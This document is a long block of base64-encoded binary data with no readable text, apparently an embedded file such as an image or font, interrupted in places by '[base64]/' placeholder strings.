w0mN1hmELad/oIkiCJpkUEvCBij4hSujzKrPW5lz4elx6eV+AHFpNi6ElbsYxQQ5mx7CEUNwwVPmCCURgGsFwoIRJbRJGBAJAAGUBDRAGN+imVVwjcWBgHqw7ccahqOYaIuqxLV4mGbhizSaiVP57L/j8eZFkRTKbVFUP2qZskKl9phZmboKR65Nb1s9CVPD0TxT67Cs/8qqwCNFIFXbHCQW5J6NFUsNd13RW2xZag61TGRR7C3UaDZbsijEmj5V/FzSpYXmId3uI1gRSdgipw3jOI3ss45mmFBQRx7deG7diW7dmm7dq27dvG7dzW7dv+kG5JaAwIYR5oaCEgbhImhBwuPBqZWZKsJmnippCLK0Z7F9LRYZ/6BR72nyLsyQXihDEYgykx4iNWk3GoBpi2Uiu8CJu+6YSiHmKgFLJNHz6cMfkG6tFggjP44lEQy0QJIsn6YmlQgToUgj1YumGQhmEgBvvRaq2WhnGQrHEg/gaK2FO63NONUOudcifYEbO3s/AAsvBFfNwvi2sz45UiXbPBI5ab0IQxuNROLEVp+bMS0pYXz5ZTzeRL9uRwyRazIOXDPpFVBb3Re+yWgOwWjInTa2XpPrS4oD1ZjqLYE5gqWAIiYADi5bTPHl4GQIBkdd47uEbG0hhWS6PW3u0yN/MzR/M0V3Mz/xAMGBFmUrA4TzkWMSuZXQWJhsEH8xxuOu7nDjn8Yqt3abDr/gQvi6m2S6BJqDBCyIsMm8sw2adqQB6fI7FKR+9xQDGwhcqoLIYvHg2eNlMu3souNJRYUAFQWLpYmIY2JgfsgeoqOMsUyANiGIZYGIYvLhVb/nfwBg9cDr3qrt7Ts3apPLaVUMjwvRNkC487jhBkEH/EQ47rVoBcEW+FaGegYnmzLYiBpSJdS6Y80S1sQgM9s8BxT96WG+LxE8CATAEXE8kUDQKBeTluW3QJHZHseUnNJF8rJnfyzYZywBABBgA1LA/tEgh4EfCCYB7OxDo1yoBWVusFNQIZyYJT7ZEsWHiFSWiDRWiIaRAGWZCFhsjDWXA650GoQcGT6BEUePBHiHT5f5gIr1X5MyUUlD95qKP4CJ0GWICFXvgEL5eEcCIEO4BeSfhOnh8Ha2D5ryiHRSkFSviYaZAFS5iFuPDumVyrkHORKRhlCVh3tGxo4eaB/p8VAi64YRkUSZmdEZYoSRkMsP/SEdAZEtfs6AbzMrxzsCIUaSpDCUSggyQghC2B0ox4dCi00qWU6Zh2aaU/uqPTQkKxBiAClDJNuvYeDQ3lgyp4w1g4n5RvdUEph/T5ugMYglEgh1AJDfde8Ktm8FhwKTiey5kS5JbK45G4MpEOMwFq3I2Iht0BawuPMprKlS+r9pXwskJ+VAg6KhW/1FEEVcHe5OjPlgAwkRoyXXQvVXPfFm9BJhBY9xV694GAWv/6lSJX5ZiQF31Pi8sWDNr79yhfAh9QgGX8bPr/7BXYAAoYAi9oA9N+3sQCCDwC8eyRtOcTqEqjXsGKJe3h/jRyEidak/YqEZ5SsogJmzbNncR3It/BI/fO5EiRISe+8/fv3L+YMmfSrGnzn8uY8EaaZIkSJUl4QocKhamzXz9//[base64]/sXGDTv+6pUoUb8m6Q8lKtp/okCTXzQDihJOgPntxwtqDTro4IAD/[base64]/RQrURO5Y845RN3n6KU05+aPSSROZitJQ5/hzDqurLkVUMe5I85E77nhkTURWEdWPUK+K/[base64]//h+wpOEvQkBGl11u6QnlWGYZOSJWikkITWueuUiboYcuQgF5mm56AxQMMUUVbQQqKEYDTZJoQqPA0tBDs2pqqsYp9bTSSqVKBBI51lgDD6jJKy8TTBQJ39OvvSqlVEznvMMOOx5Nw1UvT8HiDVe5zzorO9JgT5Wts24vjSywjAJKHnvAguxML5Dxiy6RNba/Wm6REVdeqsWXvgiBB2Rog1oUkxgFmotcikGMZNaVGAkGhhDwOgu57KVB/I2mNP1aUGkCRrlCSGEMzyDaL2yjNIXlJjfjcFjEKCac4giHHMshynU2BizmiMQa05lGrELyjnL0RDvkUBk5+lCFYkwj/mYyO4l20iOMWcgCDRkggA9iccSeTCMWQvNPfu4TjvuIEWG/Ec4raCMho7GxQfp54xqjMRukZS0cCEPYGBFkGwt57Rdha5BsACkiD6HtRG2jwxpiELe5yW1GNyqS3iKJpB4VrnF8CxKRgBQkw/2NkwdYnCYXB6MdZK5LkKncKbe0GFOyxTKdM1OaRBe6N82gABo4HS5LoAEKiMALU+iT68wgzDvEDg+SQJSibIc7RxmPeKc6Vamc+cxa4Qpjy7um8vxBDn7wI3iRGoqrYLKql0xjF704Zy9ggc51nvN27rwdOp8CvtvFwn2joASi8sCHWAijUzF5wQ66gb90McYy/[base64]/vBC64QJu4HELyqKuk8sGvUQfhivOkd8lDNBIt3hgYQ7mpLG8XKiqpck7yrYrIk/qulN5ahqeuZ1Ry/[base64]/rGC10IQXjU/vEYWbjCheXRjhai2l+lVrYQVc6QZhnDYn1kt8fyCEd245GSjNRJvwEps5qE0icxbRfLchYDcuNB5tTliVWgstSWc8yJWhvLM6DBTLBtEwMOcMtb3vaWJchtbm+tAQSIYAq/9VMw7XAGQglEEngwrijuyyjlzqoiuGpuM6GtKWoWz3gPseFLzCtOo7gqJtQrL05mst1s/qPKWIYeOM1rXqGMY73rBcUnROHu+BaLv6Cwd3yP6d884KGYr+XDKIhR4JmsQQq6gAYvWvFhxzB8LRbuArze8mC3fKt/hRixhxf4QBGfdF3nosxiuLAFiRKmpJEh176gxq9JpDRgrpFC/idkA6A9srCFvMlpxMbBj+Ekh4c8HImRUyJUcojHIUiEcqyCuMUtFqMKpSheE2WWqaXDYw9e/qpUiScS/Jg5Ya944deDNo5YvJDHZgbQm+HcxjfKGUFlxqOZVZgbPrc5YXcNEKCnFugGgQiVYiLDGBAdgwM/yXBCApKOIvujGE0S8Y7XUaYt+0nMRsmzhbes3wpHAAkoAEYKKG3lKpc206LStF46BJnQ9NrXpum1oyuACG6dp1yfTgMiSAACeuBLIrjudYS6w0D8G5Vi3QcWr2C2xLDbbGhHm/nWlsY7qqcUVZV329TDyTilv+1wc/v63A63S8gBfaAQpbzTX9VQ/qYB32KBItmjSHZ83d1f4ceX38C/A/[base64]/hSE2mlRzh2uC+WckumRCSWgCSV8YuvlwRKwiQ8gAAXkVuxtAK3VSa7d1gZsQAYcQAb42q/1nnAVk0AYV3stCj2N3TgQg/hgl7M5n/GgjKO4BPWtCqs04zgZxXbBhPVl2/ThhPlNjzW6BDb6w0NcCjhZBTOi3zkIhTvgxzEZhCRMAh5MwvDB2/AdSlT81ydIgiTgnx3YgRncI6EcE3/BwjTQBIpBA8KtwkQ1XAGyRRsc5EE64P6wywNmHAQFjMaZVIhJ5Gg8YBYkAQfmiwNuAYqRy2qwXGl8xmeQRsCQ0BbM1MzlVQvGIHEIx84dx/F0TNDZYO8UzyiMwnQ8m8og/pF1DA85EBEsMEGtqEx4DAM3YUqVVYEZyEAAUJkzGY/XWSEWYiEaiR2akREbEc0nEE0ljGEZmqEoiFF+jJGZ5cYatpCa8Vif2dnBcM1/[base64]/[base64]/kHWIolWUlpnqVlm7kQm82d0owRbdjGgZSpn9FZHZZgobFNieHlDuxAQmHLDsSAXwamJt1No00WIkLeZ/mNAjxmjjQOZR4AjGwBIlxJ6BlWwCjcZpYeTZDC/[base64]/oyaraVZjqXPYulXkqGcTelZpuXXoZmXll3ZsdBtKI2I7tHdZY0cpWnlHEKVuM0W8GEWYIsQKEGcvqm1GA7gNJ6j4ekj1Q3eKOIn8c3mSeLaBsAJSOhlrovCKVxmYqYIUQ5NCAMlqEml/u3f+oAI+IAP9ACmloCm4poryh6naoDjIsABMEAP2KKpChehFNMesOMnVAJ9MURDtCrMYBcywqqrugMzNmeu4mpzNmc4MqdyHmdxKmc4Yqd0bsoMIutzxIdHwExydYVuwtuzCoQZnAGgtE7rEO+b4N8nSEMxXKc5FEMplIJ9tsLZrIKYqGtEHkIBWlwh2IFgeO/+iEuD/g3oiJ2LLuirJORrRV5UArYBF0RBX0SBiSUChvJrhzpGGUjBjaVgWcpdiVJsDEqM0GWsTZqMyWpKKfBBeBTDEBKPjZoESMCDPpXEjvZoNVBDyvJDKSwBKVbBKPxAAKCB1GWKcDhpCb/gQ9gHWu6sWv0slrrwWHFdWU2ll67ZC6XV0qrVWfVZ3OmRHQVIHaYU5VgtWgTeFmRBDCRBX3gtF2iLEMjp3/xl5g0i2i6e3NANjVja2hoJk+iIYW6B5Hwg3X4gZmrmluytMJACnFTqGlcqphou4cYx4rbi7Gmq4+oSA0BuBqxOqVbuMGGEse3BQRTLQhjf54Yu6eaOQ0Tf/uoma/m1irAGq+xmZ1EQ5+suxThi51Bc2+0qaw5JF654hDDWk/uAAh/E4x4MBBrgwSqv8hncQRUQwR3IQjGQBLiSgvTOBGFYLyGsQgGORiKMi4thIIDawR0gQrw24AMGRmM4oL2iy7hQ5ElNswPpggE62HpC3IkVRiJQhotx1Gh4ZiGQQRIcwtjIld0VbcROzMQEB/ThEJK1KPSALDIeVRQm3XRJFxFFMB/wATyojCgPwwVXA0HzQx+UwA94sAYEAB80E9LFglUehxdNqX5wKZrdUZnB8M8Src8KDddJKdLesHBUw3H0Rg53KZ/x8A7rUVxO7VyqRtVerR4mARLz/[base64]/GQposzIelHUvfESuwkNYCANNIIK9rJLcipg3rwW5XBxtKyQzzytjGKgDpW/68utsp4XrvEUhrAIbFMIklIFnejP9TsYhHEI3OwYhcEE5B1JbjWk6oxkMGsfFDFVly7PG/loDUvkQEDGwM11KT1gHPAAcPDAwylDVQGMwNzHBCDCBLHjV03GHqZxwfVD0g4hCS+pVNFgNhWQ0143lXhV41yU4C4v0DFWDj0XsSUOshK/0D7t0ahAaHlaJG7RpEjgoDyjBFCjBFuDFDhjOCWAAim+WYA4iURMABngAjHsAUDfJ30DAjEtABtAFCZDAFISxJuaPaHjCSdkto2q1FJXCGsMJphZuWY/1WMvxKtpJ46am44qABuTxJ/VaH/fenwibLgoy+3lucv01XztEcn1dSzD2YL9DYRf2Thz2YxOnI+Nu+SWrmtP5P8cCegMdT5DKpQhPraBME0lHV/SXZ+9B/vzEzx7wQZmAgizkilDwqDmo9kwcHMK1gpc0MzCHs7uIc/faduYU4LyGb0Vx3Gj0Nm93QvrqAtugRRloRmPMQRdUwjgct4TyZ3NPhmBobxlswQ5QtRsFyFmdmQvxlAAHXdCZTFBmWaUwEXVsFXWgDMlAD7VHCh/0wTswkbMLNAZTAwZXQyIwwRdYAuRu9zyTHTB6tIGb1ZIKh1rCnYKzOxkhjEeT0Rq2OwwC8G7sw2/clIRDbEqrUG3MoYP0nZq2xtVyuIPCqRKkAJyWOAFYC1AnjpCsOCTlyAF4wAikgArIwI6PwAhkgAeEQIyHAMiPgMmDvAxYpugJcVWHGIlk/ubeFsMspHbfrjEcGy4RNLmTE+4M3FriUrlbW/mVIwDkHkCv6V5syiaxEQQ8EvIvmrmZj90rgE/qQgdJmAObV6fqXicl0/lgL/ZpqwqeLwc5yMLFGNnv8A4Ez2ym7GjUGd/7nHJUHATAlQIum4LQ2UpDnAOly8QubEj+gElEkstyeybDee+7iroBGqT4ljpG+Xa+kgvb9B5adMIqbAEeuE/QtAEZ9E9zH4IdaC9b5G8McAIKqeB/fPQKbWGx11CLDtE8o4STNZnJMnB4H5W0j/e0F8MRnUct93O2jwxSxcIFU0M4YLAiJMIriAcBaADwTATOHri9U6EN59QL8ZnX/qmhvZtllLJ7mk1l2JmoC+rUDQeHw/[base64]/P07B48vvHfvzP0t965c4L7wzu1VfPjwXsaP+Tp+/Ped37/kZEkjd/kyOc/uyIHePHp059Dupk2TJisWLFCf/tR+AkUpFs9yfRObUy2tlKxzxXDe1CUTUSeTJjslV178eKdCJp8Xko5IeiFC06NHp/[base64]/CUa/gMJ5cXQTnhBSVH96CBjDCmSyCKGHSgdIQYJGNphBBAw4BQDDDCVYKEDECIgVAk8EOIhiFRwSIZXR/Cgo00z0ugiDzIAgRBODlGUpkRXMnSllZIL7p+dZtlJGFN+QqMHppLq4SikkopWqhKk2oCqqq5iQKsCDBJhinHDGquNssy4IxE88sjjEz5AqWSUUuCKy15Y4CLHn8QQA4ywcjwDmLC/DFsMsoMr80vhgw+78EPKWCvts9NOA80d0N5x52GBQwvNGtVkiWsUtyiRxp2+zEnsHHPgkYYUUEqZxRxzjOVkle6My/m75LpL5Dg7tuOvuuuus466o3nOmbmdlRtv/rxCyCijjCm6aO86UOSTt5JXxhGlDS7I0I/oQvzbYgcJCDE0FEIRjMZJtx/c8xVpHPZww4EFG3gzwjxL0RpiiHFHllFkURHGw0GE0WLP3pGFksSt2ZGaYKgBMhQ3QqmmmlAIqGJJJa1RUr4ox9SyvjuvxJPNNPUsfctYIqyPS9fvRBNNNfkZJ3c39+nd9zbhrDLOKmOvs/UI+/QzGmhEIbRQQw1tRdFDCGnU0S2SSCKGE2IAAQRMTxhhB+8xOMHTTyVACAIMKJAAA1mFiF/V+SdKgaP7vZ+VBA84pUCIkhSlkl+xhBetgIlMdGEsnQijJzph1iKq8CxpVUspRHgW/[base64]/kJRgFG8I3RU9AwNn2SmK3EtS2rahzRWhyVuwu50E8KT8cpZu9rVaRhXksY43pk7fsxzH/Rsk+/[base64]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[base64]/uG0Uzkp8FdDpJiAlfQ+ZlgtjBj4IA8WUDWUlTpxxPaYVWOVsTgHphxSd5eKleNgphSEYRa2NVmY11hkLMZijLfo0TiWzRN85hyLLbWOhrZiy9jyk7WWzTnG0Q4OAR67YLmyIAn41V/[base64]/[base64]/9AiPzFUlfMbZYos+TQIdpYO2zJddrQPaBKkT3rcQnq069hM9QGlf+XULnqALxmEUhqAKYiiGijU2+BeAA3gUBniX5sKAgxdiQxb3ftHT/gyH32CZIwUGNFjVcGLZRCysCtDAgAFH4EDQh0ZDoTHtHRaOHADnmTz6mWBWCZTgo5EQRXQT//LvKbnGSbCJa+qEm4bSnYqyh6USQ5MQKXH6SmQOS4vYiJ/Wnm4ueOLEeJoYLBWkeci0QMoyetLUCx2KTddyDaRgbCuqbGVqBMpOjMsYboUAD++SU7oHA5LgOto4jg2Q7ub4JwZXrQk3DxahcJnCB8isBAqAAAIv8TSAUzfgkPear4sgD/yAFAIbDhjBFPrgEiMo8s7lXGDhH/wBMGqT33bC4aRBmHWksQyYdUckYEqt9zx7iqAIWOEKBM3oF3+RaJ1zLkDBDEAh/[base64]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[base64]/llDGJQaW3qSx6i1bU9R82nbqwbUn0td6nwymYaIZOKfACGIQbRMnAf9RqcKlQQURDADKFByyw6BqH2N2x/kXkKOzLlIRpY7BzwupzkcdW4Wnwsd6XyHOykhKUqdQEQnEvEkJ03pdrirXZJm16Xb6Q4RWdpIJ8rUhjKUYSNlQBMZykAHQkjBDKFCHgcZBVAQEWMUfEBD9NrABDSYwXqE4sNISqFBkpyEbY1ijyenYclOWcoh/NFoqjS6vvJYYxRKiIEZxCMiTX5URCg1Zopa5R9ryOIl1rAIrhSBQIQoUFguaaCpGiiRZVWwE5KYhEiOhZJ/mso8K/naQ1r0rXS9/mKGFZREA+M01U9I4hPuYuErJiGKUcAwFjWxBg51mEOo4ItdU5nKEAEmMK6IRRS/MBhafpEwhTHMiQ+zCx2kSMUtUMGKWMziYLjYMY9FxgMgkMAJMCMBKcyFEzIjDWjeeIbMwhFnm61CD5iwhNDm0QBGO1rSSiACph2ykIhMZHSgRopFThIOU+uDMOBnjQCy5H6fXF6jTDHRUVLCe4/CTyrVxzgPgdSVW1ul3j7VN/P87W+Bg8WxeEmETyBrQ+ZhnzQY57gQcfSpK3LJ5JgJo3M40xzPrNE0q+kjdrIzZq375um22aRuGml14TzE7aBEuyI9qZ2+2wjMggSzet6T/i5z6QIozvPPCqWke7Awz0xkQoxQSM8LVWjDnzpCLYcqynvvYdT4zlMe/ClIlZdqpdg8RIxNejDGsRjCDqighFi06kCcYnGmXBWr/[base64]/rBFLSlD4q7A6rblg2g/u5Z2yiGywfsUYIP7bEEfsTTn+Uqt33KbXGLP/[base64]/vxKWOoq6LOkZS2kWSOih5TPiP210VsYQxW30Je/FHaLko6BpSWA+ZYpgRBxcUsrdOEJzFYB1KAWdRV04ANTm7oKTCgBHwG5gUDKmjiHbNoGliAdS8yCOpGMLSlMEaf6SMNV3xW2b4uttvaMJNnMxx73PleOaydXQedO3N4+5akHSWjb0pUFLKShy1FgbwZDyMMvuXtLUFE7vCUKsktYpLl3x7uZz/QOe2t0b2razJuvw52/v0kl/CVw9+UJAPZfCMdwvnNCBQYzBiYk8hQk9TQX8jQK4xA+GhcRJ7E8oTQSdDIKIRdy0jME0uNhgVIJImYS3rNykjI2KvZi+FNz/p2kOAsSC2YgBEqQc1RgBntQCtbwbkS3bu1HIjDxKpIjIycCD9bgdDkFdU1mErIAZhNRdp9wdVd3KBz0QOvxQN1lYa0SdiOUdmHVJjGRhW2mZjFhDWwGQ2XVLS4yE/Eid0VhL0E0Feyid1kBV0UEFuEgFtEQaEnEC4O3RJ7QRHyVaFDkV1MUWI/mF5M3aZJWaYeBeRBwAmRQCJ3HRjajA0RAeqN3BqV3BqRWBURABD1AG6cGSEgTa0pjSK1YSLUGB7m3I5YgDH4AB46ULSgWfYlTNhP1HsnXPcdGUNhTKMzHbMIQfXqzSt7FEn4TIQ/CN33TN+bWbeBXIRYBCp8w/gMzgAe/tB5+kzjTRzfjRSL58RLwh170N2/1RyPlgG+hs03dJI8BF3DjxE0BtyVgYnALB3FA0gYTSAj/KCT/[base64]/IBa/8Id3lVdqQYiddnhQBDFnAlhU5HhUsAZb0IiB/lF5HGMYhvECEECJZBAXlWUzIsAAOtADo0eZmVUbo3iK27iNJYA0IpBayOGKTfOKTfMDV5AHpDALfsAIujcdliAf4rMe+CE22gIfoSRKwUgJJ8h8n8AHDQUKpTAL0CYTnPRittSMl1R9zxhd2zddgCM4cjIRoJAHMyACaPAJjeJ2EAJe7CdeQ/h+XpaT6VV/luMd7dWOOyIMNnNfA6hNTeIW/iUz/tZf7ARgBEY6ByYkCAaBD1iQBJlgZZAhEFUSKPGLgaMS6hFQI5QIIXeRFqkEIig9G7kHJ1gt3FNi4JMenmQqKIZiG1IflAIhTRkLiaAEFZlzbjAKpsAoHJd0/[base64]/gGcia3XWgI1sAJwugI0AKd0Kq7jSq7iuqTnqqSt+KM/ShwagAAHkAG0x6Pk6gPgWq9giq9gKqX7aqb96q//[base64]/[base64]//soC3FoDBFuwCquwBQuxEuu//suwAVyxoouxpJuxpAsCHZvABfyxs8euD2y2hpSkOmqyQIsBQvuyQssAGMAAtFqzZMuKo7mzStqz35quKgC0/kELs9ZLpmGKtGQ6v2Zar3kLp1QLqFl7tUOgtUqguD96rjVAwSVApEN8skm6vd8bpvALpkx6pCQQt1IarmOKr3d7pC3sr2GqpWzaozPcpn9LA/[base64]/r8Gy7//G8CQes0gO7EaS7EYS0arigGlG84JnMAXW7rnPLFCDL1ASrJIOsJK+qMWjMEYHM4cHM4zC8JLU3vvzLMkMLEtOwIq7AGGVMrHTKWIZMQtzL5ry8xmurVXqwRUq8NV+9CzNq9TO7JDXKRlm6Q72rPee71ru69YDLdY+qVcuqdfOsUpbbhlurdRvMWD+6Z/6wNi3MV1urhiWsZ4eqRo3NNrDLmDOgOGKgNvXNSZOwKaq6gnw7mO2qqfS6nbrKnknMD13FgS4KmELKoQoACZp5jebDPB0cHH6sGRnKuyes6WfMnGqmoJ0NbBq2oCUABFE3vaWrIpq7athcpK/uMbvHw0rNytResDwizL3Ou9ZwvPuYwcI+t670oB19qKMc2+NXCvBg2mygy/[base64]/gpwyCAQ1r7RwZRM3GbNG5V8rL77q8Eb47b61rJaNL4RvcF8tKe816zMmWP71xpQt7GsvSZMp+yd5Lec2K4Y38hBvAhwrR79pMNczAx9zNtd3ZsNsNDMrdNczQGc2tyM2qKb2hy7wOQM24O8wCFu4gQgAZB5zsXNzqPczmarsztbAr5Nz8F9zxxMqzbrwKC5NG/LyynMqAGNAaw1rzxK2O7N5SPNtlQb0d4N3lr7p83bpCSr0SDszh9dBG9wtt2aBkvQtlQatk18pNcbrm/ABPpdA0uA0nz6pGjABPzd34Nbp2vq372O04bbwynNuCrg04P6uG1MqHF8qEqt1GLU/tSde+EYHrpTXdWWeroqA+KE/KkQcAASENbCoWq0Wta8AZkvvqserNabfKxuTazGysktngFFgK2ytrQerdc/HuRB7tepqONG/q2PXtg9+qx5Htl4Lb7iy67l3digjL6Sba9Yjq9SitmazeXQ/K/NajOyy80SS+YgUAXeXO1oztoJHAJrnu2D7OYQIAKvy+0FLAI/gLG2Xa0/kNwmUAT8vAIlcMEekAG/3ecviwDhTAFF4Bul+8F9vdfqHNAdG7SL2rIwqwHTveQC/6SRLr/4bemW3rU9vgLsygR9wAdgH/Z88ANAitcqUARLIAxqS6bFwAgivcRiGjbrOt9UWgx9/nCkS1oDs/AOUVvf+k0D/1